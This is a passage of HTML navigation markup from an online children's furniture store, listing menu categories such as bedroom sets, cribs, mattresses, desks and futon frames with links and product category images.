                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/bedroom-groups/"
                            data-instantload
                            
                            >
                                <span>Bedroom Sets</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3516" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3516">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3516">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Bedroom Sets</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/bedroom-groups/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Bedroom Sets</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 26 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/boys-twin-bedrooms/" >Boys Twin Bedrooms</a>
                                </li>
                                <!-- 27 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/girls-twin-bedrooms/" >Girls Twin Bedrooms</a>
                                </li>
                                <!-- 28 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/girls-full-bedrooms/" >Girls Full Bedrooms</a>
                                </li>
                                <!-- 29 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/boys-full-bedrooms/" >Boys Full Bedrooms</a>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3516_bottom--global"></div>
                </li>
                <!-- 30 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3745_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/nursery-furniture/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Nursery Furniture" title="Nursery Furniture" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/c/nursery__84955.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/c/nursery__84955.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/c/nursery__84955.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/c/nursery__84955.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/c/nursery__84955.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/c/nursery__84955.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/c/nursery__84955.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/c/nursery__84955.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/c/nursery__84955.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3745">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Nursery Furniture" title="Nursery Furniture" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/c/nursery__84955.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/c/nursery__84955.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/c/nursery__84955.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/c/nursery__84955.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/c/nursery__84955.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/c/nursery__84955.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/c/nursery__84955.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/c/nursery__84955.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/c/nursery__84955.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Nursery Furniture</span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/nursery-furniture/"
                            data-instantload
                            
                            >
                                <span>Nursery Furniture</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3745" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3745">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3745">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Nursery Furniture</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/nursery-furniture/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Nursery Furniture</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 31 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/cribs/" >Cribs</a>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3745_bottom--global"></div>
                </li>
                <!-- 32 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3574_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/mattresses/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Mattresses" title="Mattresses" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/g/mattress2__92990.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/g/mattress2__92990.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/g/mattress2__92990.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/g/mattress2__92990.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/g/mattress2__92990.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/g/mattress2__92990.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/g/mattress2__92990.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/g/mattress2__92990.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/g/mattress2__92990.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3574">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Mattresses" title="Mattresses" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/g/mattress2__92990.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/g/mattress2__92990.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/g/mattress2__92990.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/g/mattress2__92990.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/g/mattress2__92990.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/g/mattress2__92990.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/g/mattress2__92990.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/g/mattress2__92990.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/g/mattress2__92990.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Mattresses</span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/mattresses/"
                            data-instantload
                            
                            >
                                <span>Mattresses</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3574" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3574">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3574">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Mattresses</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/mattresses/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Mattresses</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 33 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-size-mattresses/" >Twin Size Mattresses</a>
                                </li>
                                <!-- 34 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/full-size-mattresses/" >Full Size Mattresses</a>
                                </li>
                                <!-- 35 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/mattress-protectors/" >Mattress Protectors</a>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3574_bottom--global"></div>
                </li>
                <!-- 36 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3563_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/bedroom-accessories/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Accessories" title="Accessories" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/k/accessories__25894.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/k/accessories__25894.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/k/accessories__25894.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/k/accessories__25894.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/k/accessories__25894.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/k/accessories__25894.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/k/accessories__25894.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/k/accessories__25894.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/k/accessories__25894.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3563">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Accessories" title="Accessories" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/k/accessories__25894.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/k/accessories__25894.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/k/accessories__25894.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/k/accessories__25894.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/k/accessories__25894.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/k/accessories__25894.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/k/accessories__25894.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/k/accessories__25894.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/k/accessories__25894.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Accessories</span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/bedroom-accessories/"
                            data-instantload
                            
                            >
                                <span>Accessories</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3563" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3563">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3563">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Accessories</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/bedroom-accessories/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Accessories</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 37 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/desks/" >Desks</a>
                                </li>
                                <!-- 38 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/dressers-chests/" >Dressers &amp; Chests</a>
                                </li>
                                <!-- 39 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/bookcases-shelves/" >Bookcases / Shelves</a>
                                </li>
                                <!-- 40 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/nightstands/" >Nightstands</a>
                                </li>
                                <!-- 41 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/t-v-entertainment/" >T.V / Entertainment</a>
                                </li>
                                <!-- 42 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/bed-accessories/" >Bed Accessories</a>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3563_bottom--global"></div>
                </li>
                <!-- 43 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3852_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/daybeds-futons/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Daybeds &amp; Futons" title="Daybeds &amp; Futons" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/w/daybeds__09688.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/w/daybeds__09688.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/w/daybeds__09688.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/w/daybeds__09688.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/w/daybeds__09688.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/w/daybeds__09688.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/w/daybeds__09688.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/w/daybeds__09688.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/w/daybeds__09688.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3852">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Daybeds &amp; Futons" title="Daybeds &amp; Futons" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/w/daybeds__09688.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/w/daybeds__09688.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/w/daybeds__09688.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/w/daybeds__09688.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/w/daybeds__09688.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/w/daybeds__09688.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/w/daybeds__09688.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/w/daybeds__09688.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/w/daybeds__09688.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Daybeds &amp; Futons</span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/daybeds-futons/"
                            data-instantload
                            
                            >
                                <span>Daybeds &amp; Futons</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3852" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3852">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3852">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Daybeds &amp; Futons</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/daybeds-futons/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Daybeds &amp; Futons</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 44 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/daybeds/" >Daybeds</a>
                                </li>
                                <!-- 45 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-3529">
        <span class="_more is-srOnly"><span class="is-srOnly">More</span> <svg class="icon"><use href="#icon-add"></use></svg></span>
        <span class="_less is-srOnly"><span class="is-srOnly">Close</span> <svg class="icon"><use href="#icon-minus"></use></svg></span>
        <span>Novelty &amp; Theme Beds</span>
        <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
    </a>
    <a
        class="navPage-childList-action has-subMenu u-hideMobile u-hideTablet" 
        href="https://www.kidsfurniturewarehouse.com/theme-beds/"
        data-instantload
        
    >Novelty &amp; Theme Beds</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-3529" title="More"><svg class="icon"><use href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-3529">
        <div class="_titleSubMenu u-hideDesktop">
            <a class="navPages-action-toggle" href="#"
                data-collapsible-close="navPages-3529">
                <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                <span>Novelty &amp; Theme Beds</span>
            </a>
            <a
                class="navPage-childList-action has-subMenu" 
                href="https://www.kidsfurniturewarehouse.com/theme-beds/"
                data-instantload
                
            ><span>More...</span>
            <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
            </a>
        </div>
            <!-- 46 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/novelty-beds/" >Novelty Beds</a>
            </li>
        <a href="#" class="_hideToggle u-hideDesktop"></a>
    </ul>
                                </li>
                                <!-- 47 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-3570">
        <span class="_more is-srOnly"><span class="is-srOnly">More</span> <svg class="icon"><use href="#icon-add"></use></svg></span>
        <span class="_less is-srOnly"><span class="is-srOnly">Close</span> <svg class="icon"><use href="#icon-minus"></use></svg></span>
        <span>Futons</span>
        <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
    </a>
    <a
        class="navPage-childList-action has-subMenu u-hideMobile u-hideTablet" 
        href="https://www.kidsfurniturewarehouse.com/futons/"
        data-instantload
        
    >Futons</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-3570" title="More"><svg class="icon"><use href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-3570">
        <div class="_titleSubMenu u-hideDesktop">
            <a class="navPages-action-toggle" href="#"
                data-collapsible-close="navPages-3570">
                <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                <span>Futons</span>
            </a>
            <a
                class="navPage-childList-action has-subMenu" 
                href="https://www.kidsfurniturewarehouse.com/futons/"
                data-instantload
                
            ><span>More...</span>
            <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
            </a>
        </div>
            <!-- 48 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/futon-bunk-beds/" >Futon Bunk Beds</a>
            </li>
            <!-- 49 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-3604">
        <span class="_more is-srOnly"><span class="is-srOnly">More</span> <svg class="icon"><use href="#icon-add"></use></svg></span>
        <span class="_less is-srOnly"><span class="is-srOnly">Close</span> <svg class="icon"><use href="#icon-minus"></use></svg></span>
        <span>Futon Sofa Frames</span>
        <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
    </a>
    <a
        class="navPage-childList-action has-subMenu u-hideMobile u-hideTablet" 
        href="https://www.kidsfurniturewarehouse.com/futon-sofa-frames/"
        data-instantload
        
    >Futon Sofa Frames</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-3604" title="More"><svg class="icon"><use href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-3604">
        <div class="_titleSubMenu u-hideDesktop">
            <a class="navPages-action-toggle" href="#"
                data-collapsible-close="navPages-3604">
                <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                <span>Futon Sofa Frames</span>
            </a>
            <a
                class="navPage-childList-action has-subMenu" 
                href="https://www.kidsfurniturewarehouse.com/futon-sofa-frames/"
                data-instantload
                
            ><span>More...</span>
            <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
            </a>
        </div>
            <!-- 50 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/combination-wood-metal-futon-sofa-frames/" >Combination Wood &amp; Metal Futon Sofa Frames</a>
            </li>
            <!-- 51 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/metal-futon-sofa-frames/" >Metal Futon Sofa Frames</a>
            </li>
            <!-- 52 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/wood-futon-sofa-frames/" >Wood Futon Sofa Frames</a>
            </li>
        <a href="#" class="_hideToggle u-hideDesktop"></a>
    </ul>
            </li>
        <a href="#" class="_hideToggle u-hideDesktop"></a>
    </ul>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3852_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_3855_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_3855_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-3854">
                        <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/best-sellers/" data-instantload >Best Sellers</a>
                    </li>
                    <li class="navPages-item navPages-item--id-3861">
                        <a class="navPages-action-toggle" href="#"
    data-nav-tab="navPages-3861">
    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
    <span class="_less is-srOnly"><span class="is-srOnly">Back</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
    Home &amp; Dining
</a>
<a class="navPages-action has-subMenu u-hideTablet u-hideMobile " href="https://www.kidsfurniturewarehouse.com/home-and-dining"
    href="https://www.kidsfurniturewarehouse.com/home-and-dining"
    data-instantload
    
>Home &amp; Dining</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-3861" title="More"><svg class="icon"><use href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
    " id="navPages-3861">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_3861_top--global"></div>
        </div>
    <div class="navPages-all-mobile">
        <a href="https://www.kidsfurniturewarehouse.com/home-and-dining" class="u-hideDesktop">More... <svg class="icon"><use href="#icon-arrow-view-all"></use></svg></a>
    </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_3861_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 53 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3862_top--global"></div>
